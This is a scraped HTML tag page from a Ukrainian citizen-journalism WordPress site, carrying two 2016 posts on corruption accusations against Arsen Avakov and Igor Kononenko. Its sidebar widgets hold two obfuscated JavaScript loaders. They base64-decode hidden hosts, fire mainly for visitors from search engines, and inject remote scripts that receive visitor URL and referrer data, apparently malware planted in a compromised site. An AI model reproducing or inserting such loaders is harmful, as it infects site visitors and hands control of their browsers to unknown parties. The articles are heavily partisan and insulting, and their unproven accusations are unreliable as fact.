

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://40ka.info/?tag=smotryashhij
body_size: 41907
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="uk" id="arve">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>смотрящий - 40ka.інфо - Портал громадянської журналістики</title>
<link rel="stylesheet" href="https://40ka.info/wp-content/themes/PressBlue/css/screen.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="https://40ka.info/wp-content/themes/PressBlue/css/print.css" type="text/css" media="print" />
<!--[if IE]><link rel="stylesheet" href="https://40ka.info/wp-content/themes/PressBlue/css/ie.css" type="text/css" media="screen, projection"><![endif]-->
<link rel="stylesheet" href="https://40ka.info/wp-content/themes/PressBlue/style.css" type="text/css" media="screen" />
<!--[if IE 6]>
	<script src="https://40ka.info/wp-content/themes/PressBlue/js/pngfix.js"></script>
	<script>
	  DD_belatedPNG.fix('#header');
	</script>
<![endif]--> 
<link rel="alternate" type="application/rss+xml" title="40ka.інфо &#8211; Портал громадянської журналістики RSS Feed" href="https://40ka.info/?feed=rss2" />
<link rel="alternate" type="application/atom+xml" title="40ka.інфо &#8211; Портал громадянської журналістики Atom Feed" href="https://40ka.info/?feed=atom" />
<link rel="pingback" href="https://40ka.info/xmlrpc.php" />
<script language="JavaScript" type="text/javascript" src="https://code.jquery.com/jquery-latest.js"></script>

<!-- All in One SEO Pack 3.1.1 від Michael Torbert of Semper Fi Web Design[305,377] -->

<meta name="keywords"  content="Арсеній Аваков,Кабмін,коррупция,министр внутренних дел,Сергей Лещенко,смотрящий,Степан Кубив,Абромавичус,бандит,блатной,Блок Петра Президента,Богдан Губський,БПП,Віктор Медведчук,дело Гонгадзе,Игорь Кононенко,Максим Курочкин,Медведчук,Пайетт,Петр Порошенко,посол США,угрожает,угроза физической расправы,Александр Грановский,Алексей Филатов,Генпрокуратура,Кононенко,Корбан,Сакварелидзе,Столярчук,Чаус,Шабунин,Юрій Іванющенко,«Родовид-Банк»,Аврамов,аресты,Арсений Яценюк,бізнес,БЮТ,Владимир Немировский,Геннадій Москаль,депутат,доверенное лицо,Донецк,донецкая мафия,Едуард Матвийчук,Иван Иванович Аврамов,Иерусалим,Іванющенко,коксовые схемы,контрабанда,Костусев,крыша,міліція,Наталья Королевская,обыски,Одесса,передел собственности,проблемы с налоговой,прокуратура,рейдеры,Руби Ривлин,Руслан Князевич,спецподразделение Сокол,Стальканат,Стальканат-Силур,судебные процессы,судья Иванов,УБОП,угольные схемы,Фронт змін,Юлія Тимошенко,Юра Енакиевский" />
<meta name="robots" content="noindex,follow" />

<link rel="canonical" href="https://40ka.info/?tag=smotryashhij" />
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="40ka.інфо - Портал громадянської журналістики &raquo; смотрящий Канал теґу" href="https://40ka.info/?feed=rss2&#038;tag=smotryashhij" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/40ka.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.4"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='spu-css-css'  href='https://40ka.info/wp-content/plugins/social-popup/spu.css?ver=1.6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://40ka.info/wp-includes/css/dist/block-library/style.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://40ka.info/wp-includes/css/dashicons.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://40ka.info/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-plugin-css'  href='https://40ka.info/wp-content/plugins/videojs-html5-video-player-for-wordpress/plugin-styles.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css'  href='//vjs.zencdn.net/4.5/video-js.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://40ka.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='https://40ka.info/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://40ka.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src="https://connect.facebook.net/en_US/all.js?ver=1.6.4.3#xfbml=1"></script>
<script type='text/javascript' src="https://platform.twitter.com/widgets.js?ver=1.6.4.3"></script>
<script type='text/javascript' src='https://apis.google.com/js/plusone.js?ver=1.6.4.3'></script>
<script type='text/javascript' src='https://40ka.info/wp-content/plugins/social-popup/spu.js?ver=1.6.4.3'></script>
<link rel='https://api.w.org/' href='https://40ka.info/index.php?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://40ka.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://40ka.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.4" />
				
					<style type="text/css">
					.spu-button {
		margin-left:15px;
		margin-left: 15px;
		display: inline-table;
		margin-top: 12px;
		vertical-align: middle;
}
#spu-msg-cont {
	border-bottom:1px solid#ccc;
	border-top:1px solid#ccc;
	background-image:linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-o-linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-moz-linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-webkit-linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-ms-linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0,#D8E7FC),color-stop(0.85,#EBF2FC));
	padding:16px;
}
#spu-msg {
	margin:0 0 22px;
}
.step-clear {
	clear:both!important;
}
#spu-title {
	font-family:'Lucida Sans Unicode,Lucida Grande,sans-serif!important;
	font-size:12px;
	padding:12px 0 9px 10px;
	font-size:16px;
}					</style>			
					<script type="text/javascript">
						jQuery(document).ready(function($){
								
						setTimeout( 
						function(){				
							socialPopUP({
								// Configure display of popup
								advancedClose: true,
								opacity: "0.65",
								s_to_close: "0",
								days_no_click: "99",
								segundos : "seconds",
								esperar : "Wait",
								thanks_msg : "Thanks for supporting our site!!!",
								thanks_sec : "3",
							})
						}
							,1000								);
						});	
						
						
					</script>
					
	
		<script type="text/javascript"> document.createElement("video");document.createElement("audio");document.createElement("track"); </script>
		</head>
<body>

	<div id="wrapper">
		<div id="container" class="container">  
			<div class="span-24">
				<div class="span-17">
					<div id="pagemenucontainer">
						<ul id="pagemenu">
							<li ><a href="https://40ka.info/">Главная</a></li>
														<li><a href="https://40ka.info/?feed=rss2"><img src="https://40ka.info/wp-content/themes/PressBlue/images/rss.png"  style="margin:0 2px 0 0; vertical-align:middle;"  /> RSS Канал</a></li>		
							<li><a href="https://twitter.com/40ka" title="Follow me on Twitter!"><img src="https://40ka.info/wp-content/themes/PressBlue/images/twitter.png"  style="margin:0 2px 0 0; vertical-align:middle;"  title="Follow me on Twitter!" /> Твиттер</a></li>						</ul>
					</div>
				</div>
				<div id="topsearch" class="span-7 last">
					<form role="search" method="get" id="searchform" class="searchform" action="https://40ka.info/">
				<div>
					<label class="screen-reader-text" for="s">Пошук:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Шукати" />
				</div>
			</form>				</div>
			</div>

<div align="center"><script type="text/javascript"><!--
google_ad_client = "pub-2850051499494820";
/* 728x90, створено 13.06.10 */
google_ad_slot = "4381879702";
google_ad_width = 728;

google_ad_height = 90;
 //-->
</script>
<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
 </script></div>

				<div id="header" class="span-24">
					<div class="span-11" style="position:relative">
  <div class="social" style="display:block;position:absolute;left:107px;width:100px;">
    <a href="https://twitter.com/40ka" class="twitter-follow-button" data-show-count="true" data-lang="ru">Читати @40ka</a>
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
  </div>

  <div class="social2" style="display:block;position:absolute;left:107px;width:100px;top:71px">
    <a href="http://40ka-info.livejournal.com/" target="_blank"><img src="/wp-content/themes/PressBlue/images/livejournal.png" border="0"></a>
  </div>

													<a href="https://40ka.info"><img src="https://40ka.info/wp-content/themes/PressBlue/images/40ka_logo_2.png" alt="40ka.інфо &#8211; Портал громадянської журналістики" title="40ka.інфо &#8211; Портал громадянської журналістики" class="logo" /></a>
												</div>
					
					<div class="span-13 last">
						<div class="headright">
													</div>
						
					</div>
				</div>
				<div class="span-24" style="background: #fff;">
					<div class="headline"></div>
				</div><div class="span-24" id="contentwrap">
<div class="span-5">
		<div class="sidebar sidebar-left">
		
			<ul>
						<li id="recent-posts-3" class="widget widget_recent_entries">		<h2 class="widgettitle">Свіжі новини</h2>		<ul>
											<li>
					<a href="https://40ka.info/?p=13092">Концерн NICMAS екснардепа Григорія Дашутіна був постачальником ВПК росії навіть після 24 лютого 2022 року. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13093">Апеляційна палата ВАКС заочно заарештувала ексголову правління VAB Банку Денису Мальцеву</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13090">Мафіозі Олегу Бахматюку загрожує у США кримінальна справа про шахрайство на 1 мільярд доларів</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13088">Руслан Стефанчук вніс тоталітарний законопроект, за який обмежує права журналістів</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13080">При Лубченко объемы скруток достигли десятков миллиардов гривен. Расследование</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13074">Мафіозі Олександр Дубілет виявився громадянином Ізраїлю</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13073">НАБУ взялось за семерых подельников яичного мафиози Бахматюка по делу «ВиЭйБи Банка»</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13072">Ватний нардеп Антон Яценко не встав під час виконання гімну України в міськраді Умані. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13071">Медведчук вітав 9 травня ватажка терористів «ДНР» Пушиліна і бажав йому «побільше перемог». Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13068">432 українці померли від COVID за добу, лише 4 українці отримали друге щеплення проти коронавірусу, але Степанов заявив, що Україна почала виходити з третьої хвилі COVID – 19</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13067">Справа мафіозі Олега Бахматюка: четверо адвокатів його сестри Наталії Василюк систематично не з&#8217;являються на судові засідання</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13066">ЗЕгниды обяжут украинцев отнести в банк всю наличку и заплатить 5% налога?</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13065">Нардеп Сергій Шахов не вказав у декларації цивільну дружину та її майно. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13063">Нацбанк oтcудил у кoмпaнии мошенника Бaxмaтюкa нeдвижимocть в Ивaнo-Фрaнкoвcкe</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13062">Накопичення російських сил може стати основою для військових вторгнень в Україну, — директор ЦРУ Вільям Бернз</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13061">У Києві вбили добровольця та громадського активіста Олександра Мандича, затримано трьох підозрюваних</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13060">Пройдисвіт Семен Семенченко виявився бойовою шісткою мафіозі Коломойського. Розслідування. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13059">Блазень Зеленський розважав Януковича й Медведєва після ратифікації «Харківських угод» — вони були у в банних халатах. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13058">США запровадили санкції проти спільника Зеленського</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13057">Суддя ВАКС Оксана Олійник залишила призупиненим слідство у справі мафіозі Бахматюка про заволодіння 1,2 млрд грн</a>
									</li>
					</ul>
		</li><li id="calendar-3" class="widget widget_calendar"><h2 class="widgettitle">Архіви</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>Січень 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://40ka.info/?m=202211">&laquo; Лис</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td id="today">17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li><li id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></li><li id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>			</ul>
			
				</div>
</div>	<div class="span-14">
		<div id="content">	

		
 	   	  		<h2 class="pagetitle">Сообщения с тегами &#8216;смотрящий&#8217;</h2>
 	  
				<div class="post-7847 post type-post status-publish format-standard hentry category-Avakov-Arsen tag-Arsenij-Avakov tag-kabmin tag-korruptsyya tag-ministr-vnutrennix-del tag-Sergej-Leshhenko tag-smotryashhij tag-Stepan-Kubyv">
				<h2 class="title" id="post-7847"><a href="https://40ka.info/?p=7847" rel="bookmark" title="Постоянная ссылка: Лещенко выступил с громкими обвинениями в адрес Авакова. Подробности">Лещенко выступил с громкими обвинениями в адрес Авакова. Подробности</a></h2>
				<div class="postdate">Опубликовано: Червень 23rd, 2016 </div>

				<div class="entry">
					<p><a href="https://40ka.info/wp-content/uploads/2016/06/avakov-poroshenko-kaznokrad1.jpg"><img class="aligncenter size-full wp-image-7764" src="https://40ka.info/wp-content/uploads/2016/06/avakov-poroshenko-kaznokrad1.jpg" alt="avakov-poroshenko-kaznokrad1" width="392" height="395" /></a></p>
<p>&nbsp;</p>
<p style="color: #444444;">Народный депутат от «Блока Петра Порошенко» Сергей Лещенко обвинил министра внутренних дел Арсения Авакова в том, что он имеет право вето на все решения в правительстве и «зарабатывает» на портовой инфраструктуре.</p>
<p style="color: #444444;">Об этом сообщает <a style="color: #036da7;" href="http://nacburo.org/" target="_blank">Национальное бюро расследований Украины</a>.</p>
<p style="color: #444444;">«Министр внутренних дел, кстати, об этом граждане не знают… у нас в правительстве есть не просто первый вице-премьер Кубив (Степан Кубив — ред.), а есть «супер первый вице-премьер» Аваков, о котором вслух не говорят. Но Аваков, фактически, имеет право вето на решения правительства, он является человеком, который в иерархии «Народного фронта» является самым высоким представителем в правительстве, и все решения правительства согласовываются с ним», — заявил Лещенко.</p>
<p style="color: #444444;">По его словам, если Аваков выступает против определенного решения Кабмина, то оно не проходит.</p>
<p style="color: #444444;">«Этот человек отвечает не только за МВД, он отвечает, например, за Министерство инфраструктуры, за потоки в Минтрансе, за порты. Какое отношение Аваков имеет к портовой индустрии в Украине? Почему его «смотрящие» зарабатывают на этом?… Но это является сферой его ответственности сейчас, и это просто абсурд», — уверен Лещенко.</p>
				</div>

				<div class="postmeta"><img src="https://40ka.info/wp-content/themes/PressBlue/images/folder.png" /> Рубрики <a href="https://40ka.info/?cat=9473" rel="category">Аваков Арсен</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/tag.png" /> Теги: <a href="https://40ka.info/?tag=Arsenij-Avakov" rel="tag">Арсеній Аваков</a>, <a href="https://40ka.info/?tag=kabmin" rel="tag">Кабмін</a>, <a href="https://40ka.info/?tag=korruptsyya" rel="tag">коррупция</a>, <a href="https://40ka.info/?tag=ministr-vnutrennix-del" rel="tag">министр внутренних дел</a>, <a href="https://40ka.info/?tag=Sergej-Leshhenko" rel="tag">Сергей Лещенко</a>, <a href="https://40ka.info/?tag=smotryashhij" rel="tag">смотрящий</a>, <a href="https://40ka.info/?tag=Stepan-Kubyv" rel="tag">Степан Кубив</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/comments.png" /> <span>Коментарі Вимкнено<span class="screen-reader-text"> до Лещенко выступил с громкими обвинениями в адрес Авакова. Подробности</span></span></div>

			</div>

				<div class="post-7803 post type-post status-publish format-standard hentry category-Kononenko-Igor-Vitalijovych tag-Abromavychus tag-bandyt tag-blatnoj tag-Blok-Petra-Prezydenta tag-bogdan-gubskyj tag-BPP tag-viktor-medvedchuk tag-delo-Gongadze tag-Ygor-Kononenko tag-maksym-kurochkyn tag-medvedchuk tag-Pajett tag-petr-poroshenko tag-posol-SSHA tag-Sergej-Leshhenko tag-smotryashhij tag-ugrozhaet tag-ugroza-fyzycheskoj-raspravy">
				<h2 class="title" id="post-7803"><a href="https://40ka.info/?p=7803" rel="bookmark" title="Постоянная ссылка: Игорь Кононенко кончит, как бандит">Игорь Кононенко кончит, как бандит</a></h2>
				<div class="postdate">Опубликовано: Червень 13th, 2016 </div>

				<div class="entry">
					<p><a href="https://40ka.info/wp-content/uploads/2016/06/Kononenko-Igor5-500x392-копия.jpg"><img class="aligncenter size-full wp-image-7807" src="https://40ka.info/wp-content/uploads/2016/06/Kononenko-Igor5-500x392-копия.jpg" alt="Kononenko-Igor5-500x392 - копия" width="500" height="392" /></a></p>
<p>&nbsp;</p>
<p style="color: #444444;">Потому что он выглядит, как бандит, говорит, как бандит и ведет себя, как бандит.</p>
<p style="color: #444444;">Подельник Петра Порошенко, его старый армейский товарищ Игорь Кононенко — сегодня главный претендент на премию Дарвина в Украине. Колличество идиотских поступков, совершенных этим персонажем, стремительно переходит в качество. То самое качество, которое, например, дерьмо отличает от золота. В смысле — «молчание — золото», а словоблудие&#8230;</p>
<p style="color: #444444;">То он требовал от Госдепа отставки посла США в Украине Пайетта; то так брутально навязывал министру Абромавичусу «своего» заместителя, что грянул правительственный кризис — в общем, многое сделал для того, чтобы заполучить ущербное «погоняло» «смотрящий Порошенко».</p>
<p style="color: #444444;">Уж лучше бы Кононенко молчал. Так было бы лучше и для него самого, и для президента, но главное — для Украины.</p>
<p style="color: #444444;">Но голова дана Кононенко не для того, чтобы кушать, и, конечно, думать — он ею говорит.</p>
<p style="color: #444444;">В среду, 8 июня фактический руководитель парламентской фракции Блока Петра Президента «Солидарность», бизнес-партнер, личный друг и подельник президента Украины Петра Порошенко публично угрожал физической расправой народному депутату Украины, журналисту-расследователю Сергею Лещенко.</p>
<p style="color: #444444;">В прямом эфире телеканала 112 официальный замглавы фракции БПП И. Кононенко заявил буквально следующее:</p>
<p style="color: #444444;">«Я не знаю, от кого эти обвинения звучат, если вы говорите, что от господина Лещенко, то знаете, господин Лещенко, видимо, был и является неплохим журналистом-расследователем, но, видимо, он уже стал политиком, потому что он перестает использовать факты, и это уже превращается в какой-то бред. Это опасно для здоровья просто, я очень переживаю за здоровье Сергея», — заявил Кононенко.</p>
<p style="color: #444444;">
	<!-- Begin Video.js -->
	<video id="example_video_id_869908918" class="video-js vjs-default-skin" width="300" height="150" controls preload="none" data-setup='[]'>
		
		
		
	</video>
	<!-- End Video.js -->
</p>
<p style="color: #444444;">
<p>Любой, кто помнит лихие 1990-е, однозначно трактует этот эвфемизм Кононенко — «Это опасно для здоровья просто, я очень переживаю за здоровье Сергея» как угрозу физической расправы. Этот словесный оборот, это «блатование», «мурчание» (кто знает — тот поймет) — родом из 90-х. Похоже, Кононенко оттуда не выбирался.</p>
<p>Поскольку «народный депутат» не церемонится с нашим коллегой, позволим и мы себе такую роскошь.</p>
<p>Пару слов о том, кто такой Игорь Кононенко. В конце 1990-х — это «комсомольский вождь» низшего звена, перед распадом СССР возглавил комсомольскую организацию в Киевском автодорожном институте. В то время на комсомольские посты шли отъявленные подонки и приспособленцы — уже вся страна прочла «Архипелаг ГУЛАГ» Солженицына, уже активисты раскапывали братские могилы замученных НКВД, уже все были в курсе, что такое партия и комсомол, и какую ответственность эти структуры несут за миллионы трупов загубленных жизней. Но Кононенко «комсомол» в КАДИ возглавил (1088—1990гг).</p>
<p>Еще один нюанс: стать секретарем комсомольской организации в столичном ВУЗе без негласного одобрения Комитета государственной безопасности (КГБ) было невозможно. А для получения этого одобрения нужно было быть КГБ чем-нибудь полезным. Как минимум — «стучать». То есть доносить.</p>
<p>Возможно, что в случае с Кононенко мы имеем дело с уникальным случаем — секретарем комсомола одного из крупнейших ВУЗов Украины он стал без утверждения его кандидатуры в КГБ и он не «стучал». Возможно. Но вероятность этого столь же мала, как и та, что Кононенко хорошо закончит, сохранив к старости и здоровье, и воровские капиталы.</p>
<p>Объясню, почему.</p>
<p>На фоне последних скандалов с участием Кононенко все не шло из головы, что где-то я уже это видел. Та же бритая голова, тот же раскачанный на тренажерах торс, тот же высокомерный, пренебрежительный взгляд на окружающих, та же кривая ухмылка в пол-губы «а-ля 90-е», «блатняжья» модель поведения, «свой отдел» в Генпрокуратуре, публичные и передаваемые через «гонцов» угрозы конкурентам и оппонентам, лихие деньги, УГО на цырлах, компания Медведчука и чувство полной безнаказанности.</p>
<p>Вспомнил, вот он, красава:</p>
<p><a href="https://40ka.info/wp-content/uploads/2016/06/Kurochkin-Max1-500x333.jpg"><img class="aligncenter size-full wp-image-7806" src="https://40ka.info/wp-content/uploads/2016/06/Kurochkin-Max1-500x333.jpg" alt="Kurochkin-Max1-500x333" width="500" height="333" /></a></p>
<p><span style="color: #444444;">Правда, сначал было так:</span></p>
<p><a href="https://40ka.info/wp-content/uploads/2016/06/Kurochkin-Max2-500x368-копия.jpg"><img class="aligncenter size-full wp-image-7805" src="https://40ka.info/wp-content/uploads/2016/06/Kurochkin-Max2-500x368-копия.jpg" alt="Kurochkin-Max2-500x368 - копия" width="500" height="368" /></a></p>
<p>&nbsp;</p>
<p style="color: #444444;">Виктор Медведчук и бандит Макс Бешеный (Максим Курочкин); за их спинами — Богдан Губский. Фото: Украинская правда</p>
